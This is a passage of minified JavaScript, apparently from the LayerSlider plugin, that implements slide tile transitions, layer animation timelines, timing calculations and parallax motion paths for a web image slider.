.ls-3d-box"),n.before&&n.before.transition?(n.before.transition.delay=n.before.transition.delay?(n.before.transition.delay+I)/1e3:I/1e3,L.to(T[0],n.before.duration/1e3,J.functions.convert.transition(n.before.transition,n.before.easing))):n.animation.transition.delay=n.animation.transition.delay?(n.animation.transition.delay+I)/1e3:I/1e3,L.to(T[0],n.animation.duration/1e3,J.functions.convert.transition(n.animation.transition,n.animation.easing)),n.after&&(n.after.transition||(n.after.transition={}),L.to(T[0],n.after.duration/1e3,J.functions.convert.transition(n.after.transition,n.after.easing,"after"))),J.transitions._slideTransition.add(L,0)}else{var W,M,B,_,F,A,z,D,V,R="auto",E="auto",N="auto",H="auto",Y=1,X=1,K="50% 50%",U="50% 50%",j=0,G=100,q={},Q=n.transition.intensity||2,Z="random"==n.transition.direction?(z="scale"==n.transition.type?["top","bottom","middle","right","left","center"]:["top","bottom","right","left"])[Math.floor(Math.random()*z.length)]:n.transition.direction;switch(-1!=n.name.toLowerCase().indexOf("mirror")&&x%2==0&&(p="prev"==p?"next":"prev"),"prev"==p&&(Z={top:"bottom",bottom:"top",middle:"middle",left:"right",right:"left",center:"center",topleft:"bottomright",topright:"bottomleft",bottomleft:"topright",bottomright:"topleft",none:"none"}[Z]),Z){case"top":R=N=-k.data("style").height,E=H=0;break;case"bottom":R=N=k.data("style").height,E=H=0;break;case"left":R=N=0,E=H=-k.data("style").width;break;case"right":R=N=0,E=H=k.data("style").width;break;case"topleft":R=k.data("style").height,N=0,E=k.data("style").width,H=0;break;case"topright":R=k.data("style").height,N=0,E=-k.data("style").width,H=0;break;case"bottomleft":R=-k.data("style").height,N=0,E=k.data("style").width,H=0;break;case"bottomright":R=-k.data("style").height,N=0,E=-k.data("style").width,H=0;break;case"none":H=E=N=R=0}switch(this.scale2D=void 0!==n.transition.scale?n.transition.scale:1,1==y&&1!=this.scale2D&&(R/=2,N/=2,E/=2,H/=2),(n.transition.rotate||n.transition.rotateX||n.transition.rotateY||1!=this.scale2D)&&"slide"!=n.transition.type?k.css({overflow:"visible"}):k.css({overflow:"hidden"}),1==y?this.$curTiles.css({overflow:"visible"}):this.$curTiles.css({overflow:"hidden"}),!0===v||"slide"==n.transition.type||"scale"==n.transition.type||!0===y||n.transition.hasOwnProperty("opacity")?(D=k.appendTo(this.$curTiles),F=k.clone().appendTo(this.$nextTiles),O=ie("<div>").addClass("ls-curtile").appendTo(D)):F=k.appendTo(this.$nextTiles),$=ie("<div>").addClass("ls-nexttile").appendTo(F),A=c[x]*n.tile.delay/1e3,L=n.transition.rotate||0,z=n.transition.rotateX||0,D=n.transition.rotateY||0,"prev"==p&&(L=-L,z=-z,D=-D),n.transition.type){case"fade":Y=R=N=E=H=0,X=1;break;case"mixed":Y=0,(X=1)==this.scale2D&&(N=H=0),W=void 0!==n.transition.scaleX?n.transition.scaleX:void 0!==n.transition.scale?n.transition.scale:1,M=void 0!==n.transition.scaleY?n.transition.scaleY:void 0!==n.transition.scale?n.transition.scale:1;break;case"scale":switch(Y=R=N=E=H=0,M=W=X=1,Z){case"left":case"right":W=1+c[x]/(50/Q);break;case"top":case"bottom":M=1+c[x]/(50/Q);break;case"center":W=1+c[x]/(50/Q);break;case"middle":M=1+c[x]/(50/Q)}switch("mirror"===n.tile.sequence&&l*d/2<x&&(j=100,G=0),Z){case"left":K=j+"% 50%",U=G+"% 0";break;case"right":K=G+"% 50%",U=j+"% 50%";break;case"center":case"middle":_=B=1;break;case"top":K="50% "+j+"%",U="50% "+G+"%";break;case"bottom":K="50% "+G+"%",U="50% "+j+"%"}}J.transitions._slideTransition.fromTo($[0],n.transition.duration/1e3,{immediateRender:!1,autoCSS:!1,css:{x:-E,y:-R,display:"block",opacity:Y,rotation:L,rotationX:z,rotationY:D,borderRadius:n.transition.borderRadius||0,scaleX:void 0!==W?W:this.scale2D,scaleY:void 0!==M?M:this.scale2D,transformOrigin:K}},{autoCSS:!1,css:{x:0,y:0,opacity:X,rotation:0,rotationX:0,rotationY:0,borderRadius:0,scaleX:1,scaleY:1},ease:J.functions.convert.easing(n.transition.easing)},A),1==v&&(void 0===J.transitions.nextSlide.data.$background||void 0!==J.transitions.nextSlide.data.$background&&(-1!=J.transitions.nextSlide.data.$background.attr("src").toLowerCase().indexOf("png")||J.transitions.nextSlide.data.$background.width()<J.slider.width||J.transitions.nextSlide.data.$background.height()<J.slider.height))&&(q.opacity=0),"slide"!=n.transition.type&&1!=y||-1!=n.name.toLowerCase().indexOf("mirror")?"scale"==n.transition.type&&(q.scaleX=B||W,q.scaleY=_||M,q.transformOrigin=U):(V=0!==L?-L:0,q.x=H,q.y=N,q.rotation=V,q.scale=this.scale2D,q.opacity=Y),n.transition.hasOwnProperty("opacity")&&(q.opacity=n.transition.opacity),void 0!==O&&J.transitions._slideTransition.to(O[0],n.transition.duration/1e3,{autoCSS:!1,css:q,ease:J.functions.convert.easing(n.transition.easing)},A)}V=x%l*i,q=Math.floor(x/l)*a,void 0!==J.transitions.curSlide.data.$background&&(S=J.transitions.curSlide.data.$background.data(J.defaults.init.dataKey),"3d"===e||"2d"===e&&(!0===v||"slide"===n.transition.type||"scale"===n.transition.type||!0===y||n.transition.hasOwnProperty("opacity"))?O.append(ie('<div style="position: absolute;">').css({width:J.slider.width,height:J.slider.height,left:-V,top:-q,transform:S.responsive.kbRotation+S.responsive.kbScale}).append(ie("<img>").attr("src",m).css({width:S.responsive.width,height:S.responsive.height,filter:S.responsive.filter,transform:"translateX("+S.responsive.x+"px) translateY("+S.responsive.y+"px)"}))):0===this.$curTiles.children().length&&this.$curTiles.append(ie('<div style="position: absolute;">').css({width:J.slider.width,height:J.slider.height,left:-V,top:-q,transform:S.responsive.kbRotation+S.responsive.kbScale}).append(ie("<img>").attr("src",m).css({width:S.responsive.width,height:S.responsive.height,filter:S.responsive.filter,transform:"translateX("+S.responsive.x+"px) translateY("+S.responsive.y+"px)"})))),"transparent"===J.transitions.curSlide.data.backgroundColor||J.transitions.curSlide.data.$backgroundVideo.length||("3d"===e||"2d"===e&&(!0===v||"slide"===n.transition.type||!0===y)?O:this.$curTiles).css("background-color",J.transitions.curSlide.data.backgroundColor),void 0!==J.transitions.nextSlide.data.$background&&(S=(A=J.transitions.nextSlide.data.$background.data(J.defaults.init.dataKey)).kenBurns[g],$.append(ie('<div style="position: absolute;">').css({width:J.slider.width,height:J.slider.height,left:-V,top:-q,transform:"rotate("+S.rotation+"deg) scale("+S.scale+")"}).append(ie("<img>").attr("src",f).css({width:A.responsive.width,height:A.responsive.height,filter:J.transitions.nextSlide.filter.from||"none",transform:"translateX("+A.responsive.x+"px) translateY("+A.responsive.y+"px)"})))),"transparent"===J.transitions.nextSlide.data.backgroundColor||J.transitions.nextSlide.data.$backgroundVideo.length||$.css("background-color",J.transitions.nextSlide.data.backgroundColor)}J.transitions.slide.$wrapper.prependTo(J.o.preferBlendMode?J.slider.$layersWrapper:J.slider.$innerWrapper),J.transitions.slide.start()},createCuboids:function(e,t,i,a,s,r,o,n,l,d){o="translate3d( "+s+"px, "+r+"px, "+o+"px)";0!==n&&(o+="rotateX( "+n+"deg)"),0!==l&&(o+="rotateY( "+l+"deg)");o={width:i,height:a,transform:o,"-ms-transform":o,"-webkit-transform":o};d&&(o["transform-origin"]=d,o["-ms-transform-origin"]=d,o["-webkit-transform-origin"]=d),ie("<div>").addClass(e).css(o).appendTo(t)}}},layers:{setZIndex:function(e,t,i){t.original._zIndex||(t.original._zIndex=parseInt(t.elements.$outerWrapper.css("zIndex"))),i!==parseInt(t.elements.$outerWrapper.css("zIndex"))&&t.elements.$outerWrapper.css({zIndex:i})},in:{onStart:function(e){var t=e.data(J.defaults.init.dataKey);t.is.countdown&&J.countdown.startInterval(e,t.countdownSettings),t.hover.enabled&&J.transitions.layers.hover.enable(e),J.layers.set.dataAttribute("add",e,"animating-in"),t.in.zIndex&&J.transitions.layers.setZIndex(e,t,t.in.zIndex),"instant"===t.mediaSettings.autoplay&&J.media.functions.playIfAllowed(e)},onComplete:function(e){var t=e.data(J.defaults.init.dataKey);"instant"!==t.mediaSettings.autoplay&&J.media.functions.playIfAllowed(e),t.in.zIndex&&J.transitions.layers.setZIndex(e,t,t.original._zIndex),J.layers.set.dataAttribute("remove",e,"animating-in"),J.layers.set.dataAttribute("add",e,"active")}},out:{forced:function(){var s,r,o,n,e,t,i;J.transitions._forceLayersOut&&(J.transitions._slideTimeline&&(s=new ee.TimelineMax({paused:!0,autoRemoveChildren:!0}),n=[],e=J.layers.get("current, in, static, active").add(J.layers.get("current, out, static, active")),i=J.layers.get("current, out, notstatic, active"),t=J.layers.get("current, out, active"),i=ie().add(e).add(i),i.each(function(){var e,t=ie(this).data(J.defaults.init.dataKey);if(t.loop._timeline&&(J.transitions._slideTimeline.remove(t.loop._timeline),t.loop._timeline.play()),t.is.static){r=[t.elements.$wrapper[0]],t.elements.$clipWrapper&&(r=r.concat(t.elements.$clipWrapper[0])),t.textIn.nodes&&(r=r.concat(t.textIn.nodes));for(var i=0;i<r.length;i++)n=n.concat(J.transitions._slideTimeline.getTweensOf(r[i],!0),J.transitions._slideTimelineAlternate.getTweensOf(r[i],!0));for(var a=0;a<n.length;a++)n[a].duration&&0!==n[a].duration()&&(o=n[a],e=o,s.add(e,100-e.duration()*e.progress()))}}),t.each(function(){ie(this).data(J.defaults.init.dataKey).should.reset=!0}),s.play().seek(100),J.transitions._slideTimeline.eventCallback("onStart",null),J.transitions._slideTimeline.eventCallback("onComplete",null),J.transitions._slideTimeline.eventCallback("onReverseComplete",null),J.transitions._slideTimeline.eventCallback("onUpdate",null),J.transitions._slideTimeline.stop().clear(),J.transitions._slideTimelineAlternate.stop().clear()),("prev"===J.navigation.direction?J.transitions._forceLayersOutMirror:J.transitions._forceLayersOut).play(),J.slideshow.forceFastChange&&(J.transitions._forceLayersOut.progress(1),J.transitions._forceLayersOutMirror.progress(1))),J.slider.$layersWrapper.find(".ls-link").css({display:"none"})},onStart:function(e){var t=e.data(J.defaults.init.dataKey);t.out.zIndex?J.transitions.layers.setZIndex(e,t,t.out.zIndex):t.in.zIndex&&J.transitions.layers.setZIndex(e,t,t.original._zIndex),J.layers.set.dataAttribute("add",e,"animating-out")},onComplete:function(e){var t=e.data(J.defaults.init.dataKey);!J.slider.state.changingSlides&&t.settings.slideOut===J.slides.current.index||J.transitions.layers.reset(e,t),t.hover.enabled&&J.transitions.layers.hover.disable(e),J.layers.set.dataAttribute("remove",e,"animating-out"),J.layers.set.dataAttribute("add",e,"hidden"),t.is.mediaLayer&&t.mediaProperties&&t.mediaProperties.type&&J.media.functions.stop(!0,e),t.is.countdown&&J.countdown.stopInterval(t.countdownSettings),t.is.counter&&J.counter.stop(t.counterSettings)}},reset:function(e,t){var i;t.original._zIndex&&J.transitions.layers.setZIndex(e,t,t.original._zIndex),t.loop._timeline&&(t.loop._timeline.stop().clear(),delete t.loop._timeline,ee.TweenMax.set(t.elements.$loopWrapper[0],t.reset.loopWrapperOnSlideChange)),t.clip.enabled&&(i=t.clip.userDefined?t.clip.default:t.clip.style,t.loop.enabled&&ee.TweenMax.set(t.elements.$loopWrapper[0],i),t.inClipFromCSS.clipPath||ee.TweenMax.set(t.elements.$clipWrapper[0],i)),ee.TweenMax.set(t.elements.$wrapper[0],t.reset.wrapperOnSlideChange),ee.TweenMax.set(e[0],{"-webkit-filter":t.original.filter,filter:t.original.filter}),t.should.update&&(t.textInNodesFrom.random={},t.textOutNodesTo.random={},J.layers.update.data(e)),t.should.reset=!1},timeline:{shouldRestart:!1,create:function(e){var t,i,a,s=e?"current":"next";if(J.transitions.curNext=s,J.o.allowRestartOnResize?J.slider.isScrollScene&&(J.transitions.layers.timeline.shouldRestart=!0):J.transitions.layers.timeline.shouldRestart=!1,J.transitions.layers.timeline.resetStates(),J.transitions.timelines.set("layers",function(e,t){e.pause().progress(0).kill().clear(!0),e=null}),J.transitions._slideTimeline=new ee.TimelineMax({paused:!0,onStart:function(){J.api.hasEvent("slideTimelineDidStart")&&J.api.triggerEvent("slideTimelineDidStart",J.api.eventData())},onComplete:function(){J.o.playByScroll&&J.o.playByScrollSkipSlideBreaks&&("next"===J.slideshow.direction?J.transitions.layers.timeline.scrollForward(!0):J.transitions.layers.timeline.scrollBackwards(!0,!0))},onReverseComplete:function(){J.api.hasEvent("slideTimelineDidReverseComplete")&&J.api.triggerEvent("slideTimelineDidReverseComplete",J.api.eventData()),J.transitions.layers.timeline.shouldReplay&&(J.transitions.layers.timeline.shouldRestart=!1,J.transitions._slideTimeline.play()),J.o.playByScroll&&J.o.playByScrollSkipSlideBreaks&&J.transitions.layers.timeline.scrollBackwards(!0,!1)},onUpdate:function(e){J.api.hasEvent("slideTimelineDidUpdate")&&J.api.triggerEvent("slideTimelineDidUpdate",e)},onUpdateParams:["{self}"]}),J.transitions._slideTimelineAlternate=new ee.TimelineMax({paused:!0}),this.totalDuration=0,this.progress=1,J.transitions.timelines.set("prevforce",function(e,t){e.progress(1).kill().clear(!0),e=null}),J.transitions._forceLayersOut&&(J.transitions._forceLayersOutPrevious=J.transitions._forceLayersOut),J.transitions._forceLayersOutMirror&&(J.transitions._forceLayersOutMirrorPrevious=J.transitions._forceLayersOutMirror),J.transitions._forceLayersOut=new ee.TimelineMax({paused:!0,autoRemoveChildren:!0}),J.transitions._forceLayersOutMirror=new ee.TimelineMax({paused:!0,autoRemoveChildren:!0}),t=J.layers.get(s+", in, notactive"),i=J.layers.get(s+", out, notstatic").add(J.layers.get(s+", out, active, static")),e=J.layers.get(s+", in, bgonly, notactive"),a=ie().add(t).add(i).add(e),this.addLayers(t,"in",J.transitions._slideTimeline,J.transitions._forceLayersOut,J.transitions._slideTimelineAlternate,J.transitions._forceLayersOutMirror),this.addLayers(i,"out",J.transitions._slideTimeline,J.transitions._forceLayersOut,J.transitions._slideTimelineAlternate,J.transitions._forceLayersOutMirror),J.slides[s].data&&-1!==J.slides[s].data.duration&&J.slides[s].data.duration<this.totalDuration?(this.progress=J.slides[s].data.duration/this.totalDuration,J.debugMode&&J.debug.add("warn","slideTimeline.duration",[J.slides[s].data.duration,this.totalDuration])):J.transitions._slideTimeline.duration()>this.totalDuration&&(this.progress=this.totalDuration/J.transitions._slideTimeline.duration()),-1===J.slides[s].data.duration?(J.o.slideDuration&&ie.isNumeric(J.o.slideDuration)&&-1<J.o.slideDuration?this.totalDuration=J.o.slideDuration/1e3:0===this.totalDuration&&(this.totalDuration=J.o.slideDurationWithoutLayers/1e3),J.o.inLayerPreview&&(J.o.hasInfiniteLoop&&"loop-transition"===J.o.layerPreviewPresetType?this.totalDuration+=5:"ending-transition"===J.o.layerPreviewPresetType?this.totalDuration+=.25:"hover-transition"!==J.o.layerPreviewPresetType&&(this.totalDuration+=.5)),J.slides[s].data.duration=this.totalDuration,J.slides[J.slides[s].index].data.duration=this.totalDuration):this.totalDuration=J.slides[s].data.duration,!J.functions.getData("slideDuration",this.totalDuration))return!1;J.slider.isScrollScene&&(J.o.sceneDuration||(J.o.sceneDuration=this.totalDuration,J.resize.scene()),J.slider.$spacingWrapper.attr("data-scene-duration",J.o.sceneDuration)),this.addLayers(e,"in",J.transitions._slideTimeline,J.transitions._forceLayersOut,J.transitions._slideTimelineAlternate),!0===J.transitions.layers.timeline.shouldRestart&&J.debugMode&&J.debug.add("warn","slideTimeline.restart",J.o.allowRestartOnResize?"enabled":"disabled");for(var r,o=0;o<a.length;o++)ie(a[o]).data(J.defaults.init.dataKey).parallax.enabled&&ie(a[o]).data(J.defaults.init.dataKey).elements.$parallaxWrapper.attr("data-ls-parallax","active");J.transitions.layers.parallax.trigger(),J.transitions.layers.scroll.reset(),J.transitions.layers.scroll.trigger(),J.api.hasEvent("slideTimelineDidCreate")&&J.api.triggerEvent("slideTimelineDidCreate",{slideTimeline:J.transitions._slideTimeline,layersOnSlideTimeline:a,slideTimelineDuration:this.totalDuration}),J.transitions.timers.create(),J.transitions.timers.bar._transition&&(J.gui.timers.bar.$element.css("width",0),J.transitions._slideTimeline.add(J.transitions.timers.bar._transition.play(),0)),J.transitions.timers.circle._transition&&J.transitions._slideTimeline.add(J.transitions.timers.circle._transition.play(),0),J.transitions.timers.slidebar._transition&&J.transitions._slideTimeline.add(J.transitions.timers.slidebar._transition.play(),0),J.transitions._slideTimeline.call(function(){if(!J.transitions._slideTimeline.reversed()){var e;if(J.api.hasEvent("slideTimelineDidComplete"))if(J.o.inLayerPreview&&J.o.hasInfiniteLoop&&J.layers.get("current, in").each(function(){(e=ie(this).data(J.defaults.init.dataKey)).loop&&e.loop._timeline&&e.loop._timeline.stop().progress(0)}),!1===J.api.triggerEvent("slideTimelineDidComplete",J.api.eventData()))return;J.functions.setStates(J.transitions.layers.timeline,{finished:!0}),!J.slideshow.isPaused()&&J.slideshow.state.running?J.slideshow.changeTo(J.slides.next.index):J.slideshow.state.pausedByLastCycle&&J.transitions.timers.reverse()}},[],this,J.slides[s].data.duration),J.slides.next.data.$link&&J.slides.next.data.$link.css({display:"block"}),(!J.o.startInViewport||"inside"!==J.slider.position.toViewport&&!J.o.playByScrollStart&&J.slider.state.waitForGettingInViewport)&&J.o.startInViewport||!(J.slider.isPopup&&J.slider.state.popupIsVisible&&J.slider.state.popupShouldStart)&&J.slider.isPopup||(J.o.pauseLayers&&J.slideshow.isPaused()?J.transitions.layers.timeline.pause(0):J.slider.isScrollScene||J.transitions.layers.timeline.play(),J.o.playByScroll&&"up"===J.device.scroll.directionAtSlideTransitionStart&&J.transitions._slideTimeline.progress(1)),J.transitions._slideTimelineAlternate.play(),J.slider.isScrollScene&&J.slider.set.offset(),$.trigger("mouseleave.globalhover"+W),$.off("mouseenter.globalhover"+W+" mouseleave.globalhover"+W+" mousemove.globalhover"+W),J.slides[s].data.globalhover&&(r=J.layers.get(s+",in,notactive").add(J.layers.get("static,active")),$.on("mouseenter.globalhover"+W,function(){r.each(function(){J.transitions.layers.hover.mouseEnter(ie(this),ie(this).data(J.defaults.init.dataKey))})}),$.on("mouseleave.globalhover"+W,function(){r.each(function(){J.transitions.layers.hover.mouseLeave(ie(this),ie(this).data(J.defaults.init.dataKey))})}),$.on("mousemove.globalhover"+W,function(){r.each(function(){J.transitions.layers.hover.mouseMove(ie(this),ie(this).data(J.defaults.init.dataKey))})}))},prepare:function(){J.slides.next.data.overflow&&"hidden"!==J.slides.next.data.overflow?(J.slider.$layersWrapper.addClass("ls-visible"),J.slider.$slideBGWrapper.addClass("ls-visible")):(J.slider.$layersWrapper.removeClass("ls-visible"),J.slider.$slideBGWrapper.removeClass("ls-visible")),this.create()},getTiming:function(e,t,i,a){if("number"==typeof t)return t;t=t.toLowerCase();var s,r,o,n,l,d=J.defaults.layer.timelineHierarchy,c=0;if(-1!==t.indexOf("*")&&(l="*"),-1!==t.indexOf("/")&&(l="/"),-1!==t.indexOf("+")&&(l="+"),-1!==t.indexOf("-")&&(l="-"),l)if(n=t.split(l),s=ie.trim(n[0]),o=parseInt(ie.trim(n[1])),d[s]&&-1!==d[i][1].indexOf(d[s][0])){if(!e.timeline[s]&&1<d[s][0]){var p,u,h=d[s][0]-1||1;for(u in d)d[u][0]===h&&(p=u);s=p}if(r="number"==typeof e.timeline[s]?e.timeline[s]:e.timeline[s](e),a)c=o/1e3;else switch(l){case"*":c=r*o;break;case"/":c=r/o;break;case"+":c=r+o/1e3;break;case"-":c=r-o/1e3}}else J.debugMode&&(d[s]||J.debug.add("warn","layerTransition.timing1",s),-1===d[i][1].indexOf(d[s][0])&&J.debug.add("warn","layerTransition.timing3",[s,d[s],i,d[i]])),"+"!==l&&!a||(c=o/1e3);else d[s=ie.trim(t)]&&-1!==d[i][1].indexOf(d[s][0])?c=a?0:"number"==typeof e.timeline[s]?e.timeline[s]:e.timeline[s](e):J.debugMode&&(d[s]?-1===d[i][1].indexOf(d[s][0])&&J.debug.add("warn","layerTransition.timing3",[s,d[s],i,d[i]]):J.debug.add("warn","layerTransition.timing1",s));return(c!=c||c<0)&&(J.debugMode&&J.debug.add("warn","layerTransition.timing2",[i,s,c]),c=0),c},addLayers:function(e,t,i,a,s,r){for(var o=0,n=e.length;o<n;o++){var l,d,c,p,u,h=e[o],m=ie(h),f=m.data(J.defaults.init.dataKey),g=f.elements.$wrapper,y=f.elements.$clipWrapper,v=f.elements.$loopWrapper,w=f.elements.$parallaxWrapper,x=(f.elements.$scrollWrapper,f.elements.$scrollTransformWrapper,f.settings.skipViewport&&J.slideshow.state.changed<1?s:i),S="loop"==f.settings.skipViewport&&J.slideshow.state.changed<1?s:i,b=ie.extend(!0,{},f.inLayerFrom),T=b.css,k=ie.extend({},f.inLayerShouldBeConverted),C=ie.extend(!0,{},f.outLayerTo),P=C.css,O=ie.extend({},f.outLayerShouldBeConverted),I=ie.extend(!0,{},f.textInNodesFrom),L=ie.extend(!0,{},f.textInShouldBeConverted),$=ie.extend(!0,{},f.textOutNodesTo),W=ie.extend(!0,{},f.textOutShouldBeConverted);if(f.should.reset&&J.transitions.layers.reset(m,f),m.hasClass("ls-bg"))f.kenBurns.zoom&&i.fromTo(m.closest(".ls-bg-wrap"),J.transitions.nextSlide.data.duration+J.transitions.nextSlide.data.calculatedTimeShift,{autoCSS:!1,css:f.kenBurns.from},{autoCSS:!1,css:f.kenBurns.to,ease:ee.Quad.easeInOut},-J.transitions.nextSlide.data.calculatedTimeShift),ie.isEmptyObject(f.filter.values.bgFrom)&&ie.isEmptyObject(f.filter.values.bgTo)||(f.filter.transitions.bg||(f.filter.transitions.bg=J.transitions.layers.filters.createTransition(f,"bg",f.filter.values.bgFrom,f.filter.values.bgTo)),x.to([{p:0},h],J.transitions.nextSlide.data.duration,{p:1,autoCSS:!1,ease:ee.Sine.easeInOut,onUpdate:J.transitions.layers.filters.animate,onUpdateParams:["{self}",f.filter.transitions.bg]},0));else switch(t){case"in":if(f.in.enabled?(f.settings.timelineIsCalculated&&!f.settings.recalculateTimeline||("startAtFirst"==f.settings.recalculateTimeline&&(f.settings.recalculateTimeline=!1,f.settings.timelineIsCalculated=!1),"number"!=typeof f.in.startAt&&(f.in.startAt=0),"number"!=typeof f.in.startAtFirst&&(f.in.startAtFirst=0),f.timeline.transitioninstart=J.transitions.firstSlide&&f.in.startAtFirst?f.in.startAtFirst:f.in.startAt,f.timeline.transitioninend=f.timeline.transitioninstart+f.in.duration),J.transitions.firstSlide&&f.in.startAtFirst&&(f.settings.recalculateTimeline="startAtFirst"),J.resize.performTransformOperations(f.inLayerToCSS,T),f.in.mirror&&"prev"===J.navigation.direction&&J.resize.mirrorTransitionProperties({transitionProperties:T,transitionPropertiesShouldBeConverted:k,transitionType:"normal",mirrorProperties:f.in.mirror}),J.resize.transformProperties(m,f,T,k),J.resize.styleProperties(m,f,f.inLayerStyleFromCSS,f.inLayerStyleShouldBeConvertedFrom),J.resize.styleProperties(m,f,f.inLayerStyleToCSS,f.inLayerStyleShouldBeConvertedTo),T.transformPerspective=f.transformPerspective.layer*f.settings.calculatedratio,f.clip.enabled&&(f.clip.style.css.clipPath=J.functions.convert.clipProperties(f.clip.style.css.clipPath,f,m,!0),f.inClipFromCSS.clipPath||f.clip.style.css.clipPath===f.clip.default.css.clipPath||(f.inClipFromCSS.clipPath=f.clip.default.css.clipPath)),f.inClipFromCSS.clipPath&&(f.inClipFromCSS.clipPath=J.functions.convert.clipProperties(f.inClipFromCSS.clipPath,f,m),x.fromTo(y[0],f.in.duration,f.inClipFrom,f.inClipTo,f.timeline.transitioninstart)),ie.isEmptyObject(f.filter.values.in)?ie.isEmptyObject(f.filter.values.out)||m.css("filter",f.original.filter):(f.filter.transitions.in||(f.filter.transitions.in=J.transitions.layers.filters.createTransition(f,"in",f.filter.values.in,f.filter.values.style)),x.to([{p:0},h],f.in.duration,{p:1,autoCSS:!1,ease:f.inLayerTo.ease,onUpdate:J.transitions.layers.filters.animate,onUpdateParams:["{self}",f.filter.transitions.in]},f.timeline.transitioninstart)),f.is.smartBG&&-1!==f.styleSettings.smartbg.indexOf("in")&&(f.inLayerStyleFrom.css["--x"]=parseInt(f.responsive["--x"])-T.x+"px",f.inLayerStyleTo.css["--x"]=parseInt(f.responsive["--x"])+"px",f.inLayerStyleFrom.css["--y"]=parseInt(f.responsive["--y"])-T.y+"px",f.inLayerStyleTo.css["--y"]=parseInt(f.responsive["--y"])+"px"),f.is.smartBG&&(J.slides[J.slides.current.index||1].data.hasSmartBG=!0),f.is.counter&&(x.call(function(e,t){e.text(J.counter.applyNumberFormat(t,parseFloat(t.start)))},[m,f.counterSettings],this,0),x.call(function(e,t){J.counter.start(e,t)},[m,f.counterSettings],this,f.timeline[f.counterSettings.startAt])),0===f.timeline.transitioninstart&&0===f.in.duration?(f.inLayerTo.css.transformOrigin=b.css.transformOrigin,f.inLayerTo.css.transformPerspective=b.css.transformPerspective,x.set(g[0],f.inLayerTo,f.timeline.transitioninstart),x.set(h,f.inLayerStyleTo,f.timeline.transitioninstart)):(x.fromTo(g[0],f.in.duration,b,f.inLayerTo,f.timeline.transitioninstart),x.fromTo(h,f.in.duration,f.inLayerStyleFrom,f.inLayerStyleTo,f.timeline.transitioninstart))):(f.timeline.transitioninstart=0,f.timeline.transitioninend=0),f.is.textLayer&&((f.textIn.type||f.textOut.type)&&J.transitions.layers.splitType.resetNodes(m,f),f.textIn.enabled&&(p=!(!f.textIn.mirror||"prev"!==J.navigation.direction),f.in.enabled||x.to(g[0],0,ie.extend(!0,{},f.inLayerTo,f.init.wrapper),f.timeline.textinstart),d=J.transitions.layers.splitType.setNodesSequence(f.textIn.type.split("_"),f.textIn.ns),f.textIn.nodes=p?d[1]:d[0],p&&J.resize.mirrorTransitionProperties({transitionProperties:I,transitionPropertiesShouldBeConverted:L,transitionType:"text",mirrorProperties:f.textIn.mirror}),J.resize.transformProperties(m,f,I,L,!1,f.textIn.nodes),I.transformPerspective=f.transformPerspective.text*f.settings.calculatedratio,ie.isEmptyObject(L.random)||J.transitions.layers.splitType.setRandomProperties(m,f,L.random,I,"In"),ie.isEmptyObject(I.random)||J.transitions.layers.splitType.setRandomProperties(m,f,I.random,I,"In"),delete I.random,f.settings.timelineIsCalculated||(f.timeline.textinstart=this.getTiming(f,f.textIn.startAt,"textinstart"),f.timeline.textinend=f.timeline.textinstart+(f.textIn.nodes.length-1)*f.textIn.shiftNodes+f.textIn.duration),I.color?f.textInNodesToCSS.color=f.original.color:f.textOutNodesTo.color&&(I.color=f.original.color),x.set(h,f.textIn.layerStyle,f.timeline.textinstart),window.getSelection&&J.browser.isSafari&&x.addCallback(function(e){try{window.getSelection().setBaseAndExtent(e,0,e,1e3)}catch(e){}window.getSelection().removeAllRanges()},f.timeline.textinstart+.001,[h]),x.addCallback(function(e){J.layers.set.dataAttribute("add",e,"text-animating-in")},f.timeline.textinstart,[m]),x.staggerFromTo(f.textIn.nodes,f.textIn.duration,I,f.textInNodesTo,f.textIn.shiftNodes,f.timeline.textinstart,function(e){J.layers.set.dataAttribute("remove",e,"text-animating-in"),J.layers.set.dataAttribute("add",e,"active"),J.transitions.layers.in.onComplete(e)},[m]))),f.is.keyframe&&J.o.playByScroll&&i.addPause(f.timeline.allinend(),function(){setTimeout(function(){delete J.timeouts.scroll,J.transitions.layers.timeline.timeScaleModifier=0,J.device.scroll.timeout=250},500)}),f.parallax.enabled&&"auto"==f.parallax.event){J.transitions.layers.parallax.auto();var M=new ee.TimelineMax({paused:!0}),B={repeat:-1==f.parallax.count?-1:f.parallax.count-1,ease:ee.Linear.easeNone};switch(f.settings.timelineIsCalculated&&!f.is.static||(f.timeline.autoparallaxstart=this.getTiming(f,f.parallax.startAt,"autoparallaxstart"),f.timeline.autoparallaxend=-1!==f.parallax.count&&f.timeline.autoparallaxstart+f.parallax.duration*f.parallax.count),f.parallax._timeline=M,f.parallax.dummy={x:0,y:-10},f.parallax.path){default:case"circle":B.bezier={curviness:1.5,values:[{x:10,y:0},{x:0,y:10},{x:-10,y:0},{x:0,y:-10}]};break;case"oval-h":B.bezier={type:"thru",curviness:1,values:[{x:20,y:0},{x:0,y:10},{x:-20,y:0},{x:0,y:-10}]};break;case"oval-v":f.parallax.dummy={x:0,y:-20},B.bezier={type:"thru",curviness:1,values:[{x:10,y:0},{x:0,y:20},{x:-10,y:0},{x:0,y:-20}]};break;case"infinity":f.parallax.dummy={x:0,y:0},B.bezier={type:"thru",curviness:1,values:[{x:20,y:-10},{x:40,y:0},{x:20,y:10},{x:0,y:0},{x:-20,y:-10},{x:-40,y:0},{x:-20,y:10},{x:0,y:0}]};break;case"linear-h":f.parallax.dummy={x:-10,y:0},B.x=10,B.ease=ee.Quad.easeInOut,B.yoyo=!0,B.repeat=-1==f.parallax.count?-1:2*f.parallax.count-1;break;case"linear-v":f.parallax.dummy={x:0,y:-10},B.y=10,B.ease=ee.Quad.easeInOut,B.yoyo=!0,B.repeat=-1==f.parallax.count?-1:2*f.parallax.count-1}B.onUpdate=function(e,t,i,a,s,r,o){ee.TweenMax.set(i,{x:-t.x*(a/50)*parseInt(s),y:-t.y*(a/50)*parseInt(s),rotationX:"3d"==r?t.y/(100/o):0,rotationY:"3d"==r?-t.x/(100/o):0})},B.onUpdateParams=["{self}",f.parallax.dummy,w[0],f.parallax.distance,f.parallax.level,f.parallax.type,f.parallax.rotation],M.to(f.parallax.dummy,-1==f.parallax.path.indexOf("linear")?f.parallax.duration:f.parallax.duration/2,B),i.addCallback(function(e){e.play()},f.timeline.autoparallaxstart,[M])}f.loop.enabled&&(c=new 